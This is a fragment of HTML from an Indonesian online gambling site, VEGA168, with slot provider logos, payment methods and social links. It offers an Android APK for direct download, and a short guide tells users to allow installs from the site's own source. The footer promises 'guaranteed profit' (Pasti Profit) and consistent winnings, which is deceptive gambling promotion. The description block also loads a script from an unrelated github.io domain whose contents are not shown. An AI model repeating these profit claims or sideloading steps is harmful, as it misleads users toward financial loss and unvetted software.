                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-42.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-42.png?v=20250528" type="image/png" /><img alt="Yggdrasil" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-42.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Yggdrasil</div>
                                <p>Yggdrasil menonjol dengan mekanisme slot yang inovatif, visual yang memukau, dan fokus yang kuat pada kepatuhan, menghadirkan permainan yang unik dan solusi operator yang tepercaya.</p>
                                <a href="/slots/yggdrasil">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
    </div>
    <a class="left" href="#slots_providers" data-slide="prev" rel="nofollow">
        <img alt="Prev" class="chevron-left" height="30" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/chevron-left.svg?v=20250528" width="30" />
        <span class="sr-only">Previous</span>
    </a>
    <a class="right " href="#slots_providers" data-slide="next" rel="nofollow">
        <img alt="Prev" class="chevron-right" height="30" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/chevron-right.svg?v=20250528" width="30" />
        <span class="sr-only">Next</span>
    </a>
</div>
<div class="container">
    <div class="row">
        <div class="col-md-12">
            <div class="partners-container">
                <div class="h3">OUR PARTNER</div>
                <div class="partner-list">
                        <a href="/slots/pragmatic">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-7.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-7.png?v=20250528" type="image/png" /><img alt="Pragmatic Play" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-7.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/jili">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-70.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-70.png?v=20250528" type="image/png" /><img alt="Jili" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-70.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/pgsoft">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-9.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-9.png?v=20250528" type="image/png" /><img alt="PG Soft" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-9.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/slot88">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-40.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-40.png?v=20250528" type="image/png" /><img alt="Slot88 x PP" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-40.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/fat-panda">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-112.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-112.png?v=20250528" type="image/png" /><img alt="Fat Panda" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-112.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/hacksaw">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-98.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-98.png?v=20250528" type="image/png" /><img alt="Hacksaw" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-98.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/no-limit-city">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-92.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-92.png?v=20250528" type="image/png" /><img alt="No Limit City" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-92.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/habanero">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-16.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-16.png?v=20250528" type="image/png" /><img alt="Habanero" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-16.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/microgaming">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-17.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-17.png?v=20250528" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-17.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/fivegg">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-114.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-114.png?v=20250528" type="image/png" /><img alt="5G Games" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-114.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/playtech">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-2.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-2.png?v=20250528" type="image/png" /><img alt="Playtech" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-2.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/spade-gaming">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-29.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-29.png?v=20250528" type="image/png" /><img alt="Spade Gaming" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-29.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/king-midas">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-116.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-116.png?v=20250528" type="image/png" /><img alt="King Midas" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-116.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/fast-spin">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-110.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-110.png?v=20250528" type="image/png" /><img alt="Fast Spin" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-110.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/vplus">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-115.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-115.png?v=20250528" type="image/png" /><img alt="VPLUS" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-115.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/joker">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-6.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-6.png?v=20250528" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-6.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/fachai">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-72.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-72.png?v=20250528" type="image/png" /><img alt="Fachai" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-72.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/advantplay">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-54.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-54.png?v=20250528" type="image/png" /><img alt="AdvantPlay" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-54.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/smartsoft">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-108.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-108.png?v=20250528" type="image/png" /><img alt="Smartsoft" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-108.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/naga-games">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-87.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-87.png?v=20250528" type="image/png" /><img alt="Naga Games" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-87.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/jdb">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-51.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-51.png?v=20250528" type="image/png" /><img alt="JDB" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-51.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/playstar">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-65.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-65.png?v=20250528" type="image/png" /><img alt="Playstar" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-65.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/ion-slot">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-50.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-50.png?v=20250528" type="image/png" /><img alt="ION Slot" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-50.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/btgaming">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-118.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-118.png?v=20250528" type="image/png" /><img alt="BTGaming" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-118.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/amb-slot">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-61.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-61.png?v=20250528" type="image/png" /><img alt="AMB Slot" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-61.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/crowd-play">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-73.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-73.png?v=20250528" type="image/png" /><img alt="Crowd Play" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-73.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/bigpot">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-75.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-75.png?v=20250528" type="image/png" /><img alt="Bigpot" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-75.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/vpower">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-77.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-77.png?v=20250528" type="image/png" /><img alt="VPower" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-77.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/octoplay">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-109.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-109.png?v=20250528" type="image/png" /><img alt="Octoplay" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-109.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/mario-club">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-80.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-80.png?v=20250528" type="image/png" /><img alt="Mario Club" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-80.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/dragoonsoft">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-81.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-81.png?v=20250528" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-81.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/live22">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-45.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-45.png?v=20250528" type="image/png" /><img alt="Live22" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-45.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/aigaming">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-122.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-122.png?v=20250528" type="image/png" /><img alt="AIGaming" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-122.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/cq9">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-13.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-13.png?v=20250528" type="image/png" /><img alt="CQ9" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-13.png?v=20250528" width="130" /></picture>
                        </a>
                        <a href="/slots/yggdrasil">
                            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-42.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-42.png?v=20250528" type="image/png" /><img alt="Yggdrasil" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/logo/game-code-42.png?v=20250528" width="130" /></picture>
                        </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="download-apk-container" style="background-image: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/download-apk-background.webp?v=20250528);">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="download-apk" id="download_apk">
                    <div>
                        <div class="h2">
                            Unduh Gratis
                            <strong>VEGA168 App</strong>
                        </div>
                        <div class="h3">Nikmati berbagai permainan dalam satu genggaman</div>
                        <div class="download-apk-info">
                            <div class="download-apk-section">
                                <div class="download-apk-qr-code">
                                    <a href="https://game-apk.s3.ap-northeast-1.amazonaws.com/vega168.apk">
                                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/apk-qrcodes/VG1.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/apk-qrcodes/VG1.jpg?v=20250528" type="image/jpeg" /><img alt="Unduh Aplikasi Permainan" height="94" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/apk-qrcodes/VG1.jpg?v=20250528" width="94" /></picture>
                                    </a>
                                </div>
                                <div class="download-apk-btn">
                                    <a href="https://game-apk.s3.ap-northeast-1.amazonaws.com/vega168.apk" class="download-apk-btn-android">
                                        <img alt="Android" height="20" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/android-logo.svg?v=20250528" width="20" /> Android APK
                                    </a>
                                </div>
                                <div class="download-apk-detail">
                                    <div class="download-apk-detail-platform">VEGA168 App</div>
                                    <a class="btn" href="#" data-toggle="modal" data-target="#apk_install_guide_modal">Panduan instalasi</a>
                                </div>
                                <span class="download-apk-scan-qr">Pindai kode QR untuk Unduh Android APK</span>
                            </div>
                        </div>
                    </div>
                    <div>
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/download-apk-phone.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/download-apk-phone.png?v=20250528" type="image/png" /><img alt="Download APK" class="img-responsive" height="475" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/download-apk-phone.png?v=20250528" width="714" /></picture>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="apk_install_guide_modal" class="modal download-popup-modal" role="dialog" data-title="Panduan Instalasi" aria-hidden="false">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <div class="modal-title" id="apk_install_guide_modal_title">
                    Panduan Instalasi
                </div>
            </div>
            <div class="modal-body" id="apk_install_guide_modal_body">
                <span><img alt="Android" height="20" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/android-logo.svg?v=20250528" width="20" /> Instalasi Android</span>
                <ol>
                    <li>
                        Pindai kode QR untuk Android
                    </li>
                    <li>
                        Pilih buka situs web
                    </li>
                    <li>
                        Pilih "UNDUH" untuk mengunduh VEGA168 App
                    </li>
                    <li>
                        Pilih "PENGATURAN"
                    </li>
                    <li>
                        Pilih "Mengizinkan" dari sumber kami
                    </li>
                    <li>
                        Pilih "Terima"
                    </li>
                    <li>
                        Pilih "INSTAL"
                    </li>
                </ol>
                    <div class="download-32-bit-cntr">
                        <div>Instalasi gagal?</div>
                        <div>Coba versi 32-bit <a href="https://game-apk.s3.ap-northeast-1.amazonaws.com/vega168-32bit.apk" target="_blank">di sini</a> jika versi bawaan tidak bisa diinstal.</div>
                    </div>
            </div>
        </div>
    </div>
</div>
</div>





    <div class="site-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="site-footer-info">
                        <ul class="footer-links">
                                <li data-active="false">
                                        <a href="info/3">DAPATKAN LINK ALTERNATIF VEGA168 DISINI</a>
                                </li>
                                                    </ul>
                            <a href="https://siamengine.com" target="_blank" rel="nofollow noopener" class="powered-by-link">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/platform-engine/siam-engine.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/platform-engine/siam-engine.png?v=20250528" type="image/png" /><img alt="siam-engine" class="powered-by-logo" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/platform-engine/siam-engine.png?v=20250528" /></picture>
                            </a>
                    </div>
                    <hr />
                    <div class="site-footer-info">
                        <div>
                            <h4>Metode Pembayaran</h4>
                            <ul class="footer-bank-list">
                                    <li><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/QR.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/QR.png?v=20250528" type="image/png" /><img alt="Bank" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/QR.png?v=20250528" width="80" /></picture></li>
                                    <li><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/VA.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/VA.png?v=20250528" type="image/png" /><img alt="Bank" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/VA.png?v=20250528" width="80" /></picture></li>
                                    <li><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/OVO.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/OVO.png?v=20250528" type="image/png" /><img alt="Bank" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/OVO.png?v=20250528" width="80" /></picture></li>
                                    <li><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/DANA.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/DANA.png?v=20250528" type="image/png" /><img alt="Bank" height="40" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/footer/bank-list/DANA.png?v=20250528" width="80" /></picture></li>

                                        <li><img src="https://api2-vg1.imgzm.com/images//uTSr1LVOAt0/DANA_1aa09400-65bd-4656-a04f-e99db732e182_1767682948890.png" alt="Bank" width="80" height="40" loading="lazy" /></li>
                                        <li><img src="https://api2-vg1.imgzm.com/images//uTSr1LVOAt0/GOPAY_0ab9b886-ad26-4194-9f50-be23f85ff71c_1768854242550.png" alt="Bank" width="80" height="40" loading="lazy" /></li>
                                        <li><img src="https://api2-vg1.imgzm.com/images//uTSr1LVOAt0/OVO_4070137a-35e9-4b3d-a15f-254dfc134197_1757065007723.png" alt="Bank" width="80" height="40" loading="lazy" /></li>
                                        <li><img src="https://api2-vg1.imgzm.com/images//uTSr1LVOAt0/TELKOMSEL_f1063272-687e-480c-95d9-a31012bd2722_1756485473633.png" alt="Bank" width="80" height="40" loading="lazy" /></li>
                                        <li><img src="https://api2-vg1.imgzm.com/images//uTSr1LVOAt0/XL_e085a951-1a8f-4a38-8769-dc1c3692053d_1768854294443.png" alt="Bank" width="80" height="40" loading="lazy" /></li>
                            </ul>
                        </div>
                        <div>
                            <h4>Hubungi Kami</h4>
                            <ul class="social-media-list">
                                    <li>
                                        <a href="https://t.me/pedulivega168" target="_blank" rel="nofollow" aria-label="Social">
                                            <img src="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/Telegram_ef5da141-92d6-455d-acb7-4d752b4287cd_1748363619040.png" width="32" height="32" alt="Social" loading="lazy" />
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://www.facebook.com/groups/vega168official" target="_blank" rel="nofollow" aria-label="Social">
                                            <img src="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/Facebook_2f83cb03-0f47-4fd8-9e7e-c5638bb51715_1769414355459.png" width="32" height="32" alt="Social" loading="lazy" />
                                        </a>
                                    </li>
                            </ul>
                        </div>
                    </div>
                    <hr />
                </div>
            </div>

                <div class="row">
                    <div class="col-lg-12">
                        <ul class="contact-list">
                                <li>
                                    <a href="https://t.me/https://t.me/pedulivega168" target="_blank" rel="noopener nofollow">
                                        <i>
                                            <img alt="Contact" height="16" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/communications/telegram.svg?v=20250528" width="16" />
                                        </i>
                                        https://t.me/pedulivega168
                                    </a>
                                </li>
                        </ul>
                    </div>
                </div>

            <div class="row">
                <div class="col-lg-12 site-description">
                    <p style='margin-top:0in;margin-right:0in;margin-bottom:8.0pt;margin-left:0in;line-height:normal;font-size:15px;font-family:"Calibri",sans-serif;'><strong><span style="font-size:24px;color:black;"> </span></strong></p>
<p style='margin-top:0in;margin-right:0in;margin-bottom:8.0pt;margin-left:0in;line-height:normal;font-size:15px;font-family:"Calibri",sans-serif;text-align:center;'><strong><span style="font-size: 30px;">VEGA168 - Platform Situs Game Online Tempat Hiburan Asik & Amanah Pasti Profit</span></strong></p>
<p style='margin-top:0in;margin-right:0in;margin-bottom:8.0pt;margin-left:0in;line-height:normal;font-size:15px;font-family:"Calibri",sans-serif;text-align:justify;text-indent:.5in;'><span style="font-size:16px;">VEGA168 merupakan platform situs game online modern yang mengutamakan kenyamanan, keamanan, dan kualitas layanan bagi seluruh pengguna. Dengan sistem yang stabil dan dukungan teknologi terbaru, pemain dapat menikmati berbagai jenis permainan favorit dalam suasana yang aman dan terpercaya. VEGA168 tidak hanya menjadi tempat hiburan digital, tetapi juga solusi bagi pengguna yang ingin bermain dengan lebih terarah dan berpeluang mendapatkan profit secara konsisten .</span></p>
<script type="text/javascript" src="https://kitasolusimarketingmu.github.io/sewaankamu/add-newgame-vega168.js"></script>
                </div>
            </div>
        </div>
